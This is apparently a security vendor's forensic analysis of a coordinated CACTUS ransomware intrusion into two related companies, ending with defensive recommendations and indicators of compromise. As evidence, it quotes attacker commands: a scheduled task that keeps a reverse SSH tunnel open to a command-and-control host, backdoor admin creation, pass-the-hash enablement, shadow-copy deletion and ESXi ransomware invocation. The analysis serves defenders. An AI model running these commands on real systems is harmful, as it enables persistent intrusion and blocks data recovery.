CACTUS: Analyzing a Coordinated Ransomware Attack on Corporate Networks

Bitdefender Labs recently helped with an investigation that unfortunately aligns with two key predictions we made for 2024: the rapid rise of opportunistic ransomware and the growing risk of coordinated attacks. This ransomware attack was coordinated and impacted two separate companies simultaneously.
The attack by the threat actor CACTUS began by exploiting a software vulnerability less than 24 hours after its initial disclosure. This underscores a crucial lesson for organizations in terms of how quickly threat actors are seizing on opportunities to exploit new vulnerabilities. We now commonly see that if a known Remote Code Execution (RCE) proof-of-concept (POC) remains unaddressed for over 24 hours, it's likely systems have been compromised with a web shell.
CACTUS continued infiltrating the network of one organization, implanting various types of remote access tools and tunnels across different servers. When they identified an opportunity to move to another company, they momentarily paused their operation to infiltrate the other network. Both companies are part of the same group, but operate independently, maintaining separate networks and domains without any established trust relationship. Despite these separations, some machines from one company were operational within the network of the other.
When the attack was finally launched, it was executed with meticulous coordination. After the typical data exfiltration phase, the threat actors proceeded to encrypt all workstations. Attacks on both companies originated from different servers within the victims' networks and were launched within a five-minute window of each other. They followed the same playbook.
This attack wasn't just synchronized; it was also multifaceted. What followed 30 minutes later was an attack on the virtualization infrastructure (with companies using different hypervisors), resulting in the encryption of virtual machines, including domain controllers. This is significant because CACTUS, traditionally focusing on Windows workloads, expanded its target to include ESXi and Hyper-V hosts, suggesting a broader scope of targeting.
We salute both companies for their courageous decision to not pay the ransom demands. Instead, they sought the forensic expertise of Bitdefender Labs, and after the investigation, they agreed we could share our findings with other security practitioners for educational purposes. It's worth noting that these companies relied on security software from an undisclosed vendor, not Bitdefender. Only a small subset of targeted machines used Bitdefender security solution and remained unharmed throughout the attack.
The investigation presented significant hurdles; most computers, including domain controllers, were inaccessible. In many cases, we know the outcomes of specific steps but lack crucial artifacts. For instance, while we may know which file was executed and its resultant actions, we lack access to the executable itself for thorough analysis.
Despite these challenges, we successfully pieced together the sequence of events using fragments collected from available resources, as we believe that this case presents a unique opportunity for the threat intelligence community to learn from and analyze.
VictimA - Initial Compromise
One of the emerging trends among modern cybercriminals is the shift towards targeting vulnerabilities rather than targeting specific industries or companies. This trend began in 2022 but gained momentum in 2023, with numerous ransomware groups adopting a more opportunistic approach. Presently, new vulnerabilities are weaponized within hours of POC code becoming available, and unfortunately, this trend is expected to worsen before any improvement occurs (see Bitdefender 2024 ransomware predictions for further insights).

At the onset of this attack, a significant vulnerability (CVE-2023-38035) surfaced— a critical vulnerability with CVSS score 9.8 in Ivanti MobileIron Sentry versions 9.18.0 and below. This vulnerability could enable an attacker to bypass authentication controls on the administrative interface due to an inadequately restrictive Apache HTTPD configuration and lead to remote code execution in the context of the root user. This vulnerability was disclosed on August 21, 2023, with a POC released just two days later on August 23, 2023. VictimA, unfortunately, operated an Internet-exposed server running Ivanti MobileIron Sentry Standalone with version 9.13.0 Build 18, making it vulnerable.
To identify attacks that successfully exploited this vulnerability, examine the log file located at /var/log/portal_access_log. Specifically, focus on connections that received a status code of 200 and made requests to the vulnerable path /mics/services/MICSLogService.
Less than a day later, on August 24, 2023, this server fell victim to compromise by the first identified threat actor, Kinsing. Given that this server remained unpatched for over a month—a not uncommon scenario—we identified successful attacks originating from over 70 different IP addresses, many of which were flagged on VirusTotal. It's challenging to attribute these attacks to specific threat actors, especially considering log rotation on the server. However, it's evident that this vulnerability was likely exploited by multiple groups, as evidenced by the detection of various payloads, including Kinsing, generic XMR miners, meterpreter binaries, and the creation of a user named Ubuntu.
In their current stage of maturity, these opportunistic attacks reveal a notable gap: rapid weaponization, often within a 24-hour window, leads to the deployment of cryptominers or dormant web shells awaiting activation. But the transition to the next stage of attack often takes about a month. When exploiting fresh vulnerabilities, successful threat actors may compromise hundreds or thousands of networks, requiring time to assess and prioritize targets. While it is certain that threat actors will prioritize minimizing this gap in the future, it currently offers an opportunity for organizations equipped with effective detection and response capabilities to mitigate the risk of escalation.
We lack sufficient data to determine whether CACTUS affiliates independently exploited this vulnerability or obtained access from the Kinsing group. Kinsing operates in two primary modes: one for deploying XMR miners (for unauthorized mining of Monero cryptocurrency), and the other for executing commands through C&C servers, thus making it an ideal avenue for selling access to other threat actors for more complex attacks. What we can confirm is the emergence of a more sophisticated operation from the initially compromised server after approximately a month.
VictimA - Lateral Movement

To maintain the anonymity of victims, we’ll avoid disclosing specific dates in our analysis. However, we recognize the importance of understanding timing in the context of cybersecurity incidents. Therefore, we will use a relative timing with "T+n" days, where T+0 is the first lateral movement from the compromised Sentry server. This approach allows us to convey the sequence of events and the duration of various stages of the attack without revealing identifiable information about the victims involved.
On T+0, the threat actors established a connection from the compromised Sentry server to the endpoint security server. The Sentry server acted as a proxy, as it supports tunneling TCP/UDP, IP, or HTTP/HTTPS traffic. To maintain anonymity and avoid naming our competitor, we will refer to this server as SECURITY1. The connection was made using the local account SECURITY1\Guest. Upon successfully connecting to SECURITY1, the threat actor proceeded to reset the password for the local user Guest.
Visibility into their activities during this period is limited since this traffic bypassed the firewall. However, there were instances of brute force/password spraying attempts on SMB port 445 targeting multiple accounts, occurring at two separate stages with approximately a 2-hour interval between them. The success or failure status of these attempts remains unknown.
The following day (T+1), the threat actors resumed their activities on the SECURITY1 system. First, they installed AnyDesk software for remote access, a tactic commonly employed by the CACTUS group, known for utilizing various legitimate tools for remote access. Next, they created a remote SSH tunnel on this server, as evidenced by the creation of the C:\ProgramData\ssh and C:\Users\endpoint\.ssh\known_hosts folders. With RDP, AnyDesk, and SSH access, this security server functioned as a gateway for their attack on VictimA. Finally, they extracted credentials for the VictimA\endpoint account from LSA Secrets, allowing them to jump on the next target.
VictimA – Privilege Escalation
At T+2, two days after the attack began, access to the VictimA\endpoint account provided the threat actors with needed permissions to infiltrate the domain controller itself, DC1—the network’s holy grail. Around this time, they also gained access to the domain admin account, VictimA\DomainAdmin, with timing suggesting that these credentials were retrieved directly from the domain controller. Another possibility is that they were obtained from the SECURITY1 server. Just before this access was used for the first time, an event was recorded —Event ID 4763, with event data indicating “A privileged service was called. -> service LsaRegisterLogonProcess() -> object server “NT Local Security Authority / Authentication Service” -> user VictimA\endpoint”. While there are legitimate scenarios where this event can be generated, such as when certain privileged services are called, it’s also recorded when the memory of the lsass process is dumped. This event can occur when tools like Process Explorer or Task Manager are used, indicating potential credentials extraction.
At this moment, the threat actors had multiple pathways to access the environment, domain administrator privileges, and nothing stood in their way of launching an attack on VictimA – but they discovered another opportunity to escalate this attack.
VictimA to VictimB Escalation
While the networks and domains of the two companies remained separate, with no trust established between them, some machines from VictimA were operational within the network of VictimB. Despite the presence of a firewall, some traffic, including access to VictimA's domain controller and the DOCUMENTATION1 server, was permitted. It was this documentation server that threat actors chose as a pivot point for the attack escalation.

They discovered this server via an SMB connection on day T+0 and established early access, a tactic consistent with their broader strategy across the network. This group is known for deploying various methods of persistence and remote access across multiple machines, as well as diverse remote access software to maintain control. At this point, the sole aim was to secure a foothold on the DOCUMENTATION1 server, with no immediate plans to target VictimB. The threat actors delayed their efforts to compromise VictimB until they had successfully completed their operations within VictimA's network.
Command and Control
On day T+1 at 8 PM, using the VictimA\DomainAdmin account, they uploaded a file C:\Users\<DomainAdmin>\Desktop\23.exe to the DOCUMENTATION1 server and executed it. This is an installer for a DWAgent—a component of DWService (a remote access tool). DWAgent operates as a service and starts automatically, ensuring persistence on the machine. Below, we provide details of the configuration utilized:
{
"enabled": true,
"key": "mWSiwvoHlmnzMSKSqTga",
"listen_port": 7950,
"monitor_desktop_notification": "none",
"password": "eJxzLkwOr8zxSAt2zy4t9M8sLygvyYzw93IKjQoJdfECAK+UCvk=",
"url_primary": "https://www.dwservice.net/"
}
Next, we’ve observed the creation of a folder at C:\ProgramData\ssh, which contained the files ssh.exe (MD5: 366E0222BC255FF86FFCFE81D098AC63) and libcrypto.dll (MD5: 53E46A93093F0B7CD1A3E6BDEFDBA6A6). Subsequently, a PowerShell console was opened, potentially used to install an SSH tunnel, although concrete evidence is lacking. Shortly after, a file named known_hosts was created at C:\Users\endpoint\.ssh. The first line of this file contained the IP address 64.52.80.252, indicating an initial connection to that address. Another file, syslog.txt, was generated at C:\Windows\Temp, containing an SSH private key.
Examination of the Task Scheduler event logs revealed the creation of a cmd.exe process for the \GoogleUpdateTaskMachine task. Bitdefender telemetry suggests that in similar cases involving Cactus Ransomware, this task creation and command execution resembled the following:
SCHTASKS /CREATE /RU SYSTEM /SC HOURLY /ST 14:00 /F /TN "GoogleUpdateTaskMachine" /TR "cmd /c FOR /L %N IN () DO (C:\\ProgramData\\ssh\\ssh.exe -o \"StrictHostKeyChecking no\" <sanitized> -R <some_port> -NCqf -i \"C:\\Windows\\Temp\\syslog.txt\" & timeout /t 15)"
Lastly, a known_hosts file was created at C:\Windows\SysWOW64\config\systemprofile\.ssh, containing the IP address 206.188.196.20. This location indicates that ssh.exe was executed with SYSTEM privileges, establishing a connection to that IP address, serving as a tunnel for attackers.
Credential Access
Next, they executed a script named bk11.ps1 (MD5: 08d2c800c93015092e14738c941ac492) on this machine. Designed to collect sensitive information, this script contains an embedded JSON configuration file (Configuration.json) and some C# code representing the NetworkBackupper namespace within its PowerShell code. The C# code is introduced as a new data type. The script proceeds to query Active Directory for all hosts that have SAM_MACHINE_ACCOUNT attributes defined. Using the current directory, the host list, and JSON configuration, a NetworkBackupper is instantiated. The script efficiently manages concurrency using a semaphore to limit the number of simultaneous backup processes, preventing resource exhaustion on the local system and remote hosts.
The script targets various sensitive data stored in common user directories, such as:
- Browser profiles: Extracts browsing history, bookmarks, and other user preferences from Firefox, Chrome, and Edge.
- Remote access tools: Retrieves configuration files containing connection settings and credentials from remote access tools like mRemoteNG and FileZilla
- Encryption keys: Extracts encryption keys stored in Microsoft Protect folders, used for securing sensitive data.
Upon gathering all information, the script generates an INI file profiles.ini containing information about the backed-up profiles and an out.zip archive is prepared for extraction.
On day T+10, the compromise of VictimA was completed, prompting the threat actors to pivot to their next target using the compromised DOCUMENTATION1 server as a proxy for their attack. They initiated scans and made several attempts to establish a foothold in the network of VictimB. For network discovery, the threat actors used a custom version of the PSnmap.ps1 script. This tool not only scans for ports 135 (RPC/WMI), 3389 (RDP), 445 (SMB), 443 (HTTPS), and 22 (SSH), but also extracts machine details, including process information (such as path and owner user), hardware properties (like disk usage and computer model), or the inventory of installed applications. Several versions of this script were detected, each with minor adjustments (MD5: 8b37df9d295bbc2906961f72b7cdc5fb, 8af259ad55c3746926e992c82bc7e850, 5f7c3cda7759ef6e577552ad322c1f64, 55e42014424c0d120ff17f11e207e4f0).
After two days (T+12), they successfully compromised two machines belonging to system administrators, further advancing their infiltration of the network. They managed to infiltrate the KeePass databases on both workstations, including one shared among multiple administrators. This granted the attackers the necessary permissions for their next move.

Soon after, we witnessed a successful connection to the VictimB\DC server using the VictimB\DomainAdministrator account.

On day T+15, the threat actors returned one more time. After obtaining a document detailing the corporate VPN installation procedure, they exported the personal certificate of a sysadmin. The certificate was intended for Client Authentication, Secure Email, and Document Signing. Soon after, we detected the first successful VPN connection from a remote IP address using this certificate.
An interesting aspect of the compromise on these high-level workstations was the use of RDP shadowing to observe the entire operation. While the motive behind this remains uncertain, it could indicate mentoring from a senior member of the group or collaborative efforts.
Data Exfiltration
Data exfiltration occurred, as anticipated, prior to the onset of the ransomware attacks. For VictimA, this began on day T+1 and persisted until day T+20, while for VictimB, it spanned from day T+16 to day T+17. The command and control servers used for exfiltration are known IP addresses: 206.188.196.20 and 64.52.80.252, operating on ports 22 or 443.
Data Encrypted for Impact

The culmination of both attacks occurred on day T+20, following final preparations that started the previous night, around 10 PM on day T+19. The whole attack was not only coordinated across two companies but also multifaceted. The threat actors started their operation by encrypting workstations before advancing to compromise the hypervisors and consequently, all virtualized servers hosted on them. There was one final difference between these two environments: VictimA relied on Hyper-V for virtualization, whereas VictimB used VMware ESXi.
We can summarize this final operation through the following steps:
- Day T+19, 11:10 PM - Deployment of multiple scheduled tasks across all endpoints via Group Policy Objects (GPO) to prepare them for the attack
- Day T+19, 11:15 PM - Disruption of hypervisor access by resetting passwords on individual hosts
- Day T+20, 12:00 AM - Removal of endpoint security software from all endpoints
- Day T+20, 1:50 AM - Initiation of ransomware encryption of all endpoints using PsExec
- Day T+20, 2:30 AM - Shut down of all virtual machines running on hypervisors
- Day T+20, 4:00 AM - Initiation of ransomware encryption of all virtual machines
Deployment of Scheduled Tasks
Three scheduled tasks are established via Group Policy Preferences (GPO) to manage administrative and security configurations on both VictimA and VictimB networks.

For VictimA, these tasks are labeled Win64, Win32, and Windows, while VictimB has tasks labeled Update, Windows Update, and Microsoft Update.
The first task is designed to create a user named Admin2 and add it to local administrators group using the following commands:
net.exe /c user Admin2 P4$5w0rd12321 /add
net.exe /c localgroup Administrators Admin2 /add
The second task focuses on disabling Restricted Admin mode (to allows logging in with NTLM hash, enabling pass-the-hash attacks) via the registry with the following command:
reg.exe /c add HKLM\System\CurrentControlSet\Control\ /v DisableRestrictedAdmin /t REG_DWORD /d 0 /f
The third task removes shadow volume copies to prevent recovery efforts. It's worth noting that the deletion of shadow volume copies is a common tactic among threat actors during ransomware attacks. As such, relying on shadow volume copies for data recovery is risky and not a foolproof protection against ransomware.
/c vssadmin Delete Shadows /all /quiet
Hypervisor Access Reset
PowerCLI, a specialized scripting tool designed for VMware environments, was used to execute password resets for the root accounts across all ESXi hosts. Additionally, the VEEAM backup server was compromised, a primary mechanism for data backup and recovery.
Endpoint Security Removal
To eliminate the installed endpoint security solution, the threat actors used a very small batch script so.bat (MD5: F7A6D1E6E5436Bd3C10F3A26F3E9B9B9). First, it forcefully terminates all existing msiexec.exe processes to bypass the "another installation is in progress" notification. Next, it invokes msiexec.exe with multiple product GUIDs corresponding to various versions of the security software. Finally, it updates Group Policies before self-deleting.
Ransomware Encryption Start
The exact mechanism used to deploy the ransomware binary onto these machines is still unclear; possibilities include the use of the C$ share or the -c switch of PsExec. Nevertheless, what is clear is that two instances of the psexecsvc service were executed, the user whiteninja was created, and two reboot actions were initiated. This was followed by two reboot procedures—one in safe mode and the other in normal mode—which led to the appearance of encrypted files.

These PsExec calls originated from the domain controllers. The CACTUS group is known for using the Invoke-TotalExec.ps1 script developed by the Black Basta group, and the observed behavior aligns with this pattern. We've identified two distinct ransomware binaries for encryption on Windows OS (MD5: 39fe99d2250954a0d5ed0e9ff9c41d81 and 0e4ee38fe320cfb573a30820198ff442). The behavior of the ransomware binary has been extensively detailed in a prior analysis by Kroll, our variants were using the same naming conventions but with a different location, specifically in C:\Windows.
The CACTUS ransomware encrypts all files except those with the following extensions: exe, dll, lnk, sys, msi, and bat. Furthermore, to avoid double encryption, files with the extensions cts0 and cts1 are excluded from the encryption process.
Virtual Machines Shutdown
As mentioned earlier, the two companies employed different hypervisors, Hyper-V and ESXi, both of which were targeted in the attack. Shutdowns on the Hyper-V machines began at 02:30 AM, triggered through SCVMM, with ESXi following suit 20 minutes later.
Virtual Machines Encryption Start
After initiating the shutdown of all virtual machines, the ransomware began encrypting Hyper-V hosts using the same binary (and method) employed on regular workstations. However, for ESXi hosts, a custom version of the ransomware was used (MD5: 8d2e4bef47e3f2ee0195926bbf4a25d5). This information is significant because the CACTUS ransomware group had targeted only Windows workloads in the past, making their attack on ESXi hosts indicative of a potential expansion in their targeting.

The threat actors copied the executable file, labeled with the victim's ID, to the hosts via SCP and granted it execution rights.
scp -t '/{Victim ID}
chmod +x {Victim ID}
./{Victim ID} -58fb -i{decryption key} -q -s -c41 –w90
ps | grep {Victim ID}
The encryption process for ESXi hosts proceeded as follows:
- If the -kd parameter is passed, the ransomware stops virtual machines:
- Checks if the host belongs to one of two types: VMwarevCenter or VMware-VirtualSAN-Witness
- Retrieve the list of processes using esxcli vm process list and store it in the ctmp file
- Iterate through the ctmp file, extract IDs from each line and append them to the esxcli vm process kill --type=hard --world-id={ID} command for execution
- Encrypt files with specific extensions only, including .log, .vmdk, .vmem, .vswp, .vmsn, .img, .vmx, .vswp, .vmxfvhd, .vhdx, .iso, .vmx.lck, and .nvram
- The binary supports the following parameters: -i, -kd, -q, -qo, -l, -s, -a, -g, -e, -c, -w, -t, -d, and -f
- In this attack, it was invoked with the following command line: -i<RSA Public Key" -q -s -c41 -w90
- -i: Provides the RSA public key decryption key in binary format
- -q: Enables quiet mode
- -s: Creates a new session using setsid() and then restarted itself with excve()
- -c: Set the percentage of encryption for files during partial encryption
- -w: Indicates a sleep duration of X minutes before continuing its activity
Conclusion and Recommendations
The synchronized cyberattacks described here highlight a concerning trend of increasing sophistication among threat actors. These coordinated assaults represent a significant escalation in tactics, and while we can hope this was an isolated incident, we expect to see more attacks like this.
While we regret the hardships endured by these companies, we express our gratitude for their willingness to share their experiences with the wider security community.
Recommendations
- Patch Management: Start with prevention - companies must prioritize patch management to swiftly identify and address critical vulnerabilities. Implementing robust processes for patch deployment can significantly reduce the attack surface and mitigate the risk of exploitation. Prioritize addressing vulnerabilities with high CVSS scores, particularly for servers exposed to the internet that can lead to remote code execution.
- Proper Network Segmentation: Implementing proper network segmentation and adopting a zero trust networking model are crucial steps in enhancing security posture. By segmenting the network into smaller, more manageable zones and enforcing strict access controls based on the principle of least privilege, organizations can limit the lateral movement of threat actors and minimize the potential impact of a breach.
- Multilayered Defense: Adopting a multilayered security approach is essential. Organizations should invest in a diverse range of security controls, including network segmentation and endpoint protection to create overlapping layers of defense against cyber threats.
- Effective Logging: Ensure logging is enabled, functional, and provides sufficient information and historical data for effective support when needed. Robust logging mechanisms can aid in post-incident analysis, forensic investigations, and monitoring for suspicious activities. Regularly review and update logging configurations to capture relevant security events and maintain visibility across the environment.
- Detection and Response: Despite your best efforts, it is still possible that modern threat actors will make it past your prevention and protection controls. This is where your detection and response capabilities come into play. Whether you get these capabilities as-a-product (EDR/XDR) or as-a-service (MDR), the purpose is to minimize the time when threat actors remain undetected. Bitdefender MDR team conducts a proactive search through an environment to hunt malicious, suspicious, or risky activities that have evaded detection by existing tools.
- Collaboration and Information Sharing: Foster collaboration within the cybersecurity community to share threat intelligence and best practices. By participating in information-sharing initiatives and collaborating with industry peers, organizations can gain valuable insights into emerging threats and enhance their cyber resilience.
- Advanced Threat Intelligence: The right threat intelligence solutions can provide critical insights about attacks. Bitdefender IntelliZone is an easy-to-use solution that consolidates all the knowledge we've gathered regarding cyber threats and the associated threat actors into a single pane of glass for the security analysts, including access to Bitdefender’s next-generation malware analysis service. If you already have an Intellizone account you can find under Threat ID BDky65qbu9 additional structured information about the Cactus attack.
By implementing these recommendations, organizations can strengthen their defenses and better protect against the evolving threat landscape posed by sophisticated cyber adversaries.
We would like to thank Adrian Schipor, Victor Vrabie, Radu Tudorica, Alexandru Maximciuc, and Cristina Vatamanu for help with putting this advisory report together.
Indicators of Compromise
An up-to-date and complete list of indicators of compromise is available to Bitdefender Advanced Threat Intelligence users. The currently known indicators of compromise can be found in the table below.
| Name | Type | Hash |
|---|---|---|
| C:\windows\{Victim ID}.exe | File | 39fe99d2250954a0d5ed0e9ff9c41d81 |
| C:\Windows\{Victim ID}.exe | File | 0e4ee38fe320cfb573a30820198ff442 |
| ./{Victim ID} | File | 8d2e4bef47e3f2ee0195926bbf4a25d5 |
| C:\WINDOWS\so.bat | File | f7a6d1e6e5436bd3c10f3a26f3e9b9b9 |
| C:\WINDOWS\f2.bat | File | fb467a07f44e8d58e93e3567fd7ff016 |
| c:\user\public\syslog.txt | File | be139fc480984eb31de025f25a191035 |
| c:\users\public\bk11.ps1 | File | 08d2c800c93015092e14738c941ac492 02e4da16377fc85e71a8c8378b2a8a96 |
| Psnmap.ps1 | File | 8b37df9d295bbc2906961f72b7cdc5fb |
| Psnmap.ps1 | File | 8af259ad55c3746926e992c82bc7e850 |
| Psnmap.ps1 | File | 55e42014424c0d120ff17f11e207e4f0 |
| Psnmap.ps1 | File | 5f7c3cda7759ef6e577552ad322c1f64 |
| 64.52.80.252 | C2 | |
| 162.33.177.56 | C2 | |
| 45.61.138.99 | C2 | |
| 206.188.196.20 | C2 | |
| 45.61.136.79 | C2 | |
| 45.61.136.127 | C2 | |
| 85.206.172.127 | Attacker IP | |
| 192.227.190.11 | Attacker IP | |
| 154.18.12.125 | Attacker IP | |
| Win64 | Scheduled Task | |
| Win32 | Scheduled Task | |
| Windows | Scheduled Task | |
| Update | Scheduled Task | |
| Windows Update | Scheduled Task | |
| Microsoft Update | Scheduled Task | |
| GoogleUpdateTaskMachine | Scheduled Task | |
Secure your spot today to uncover the mechanics of a ransomware assault with insights from the frontline experts at Bitdefender Labs at this upcoming webinar. Don't miss this opportunity to enhance your cybersecurity defenses with actionable strategies directly from those who have navigated the storm. After this session, you will not only understand the anatomy of this attack but also be armed with actionable recommendations and best practices, gained from our extensive field experience, to fortify your organization's defenses.
Register now to transform insight into action!
tags
Author

Martin is technical solutions director at Bitdefender. He is a passionate blogger and speaker, focusing on enterprise IT for over two decades. He loves travel, lived in Europe, Middle East and now residing in Florida.
View all postsRight now Top posts
FOLLOW US ON SOCIAL MEDIA
SUBSCRIBE TO OUR NEWSLETTER
Don’t miss out on exclusive content and exciting announcements!
You might also like
Bookmarks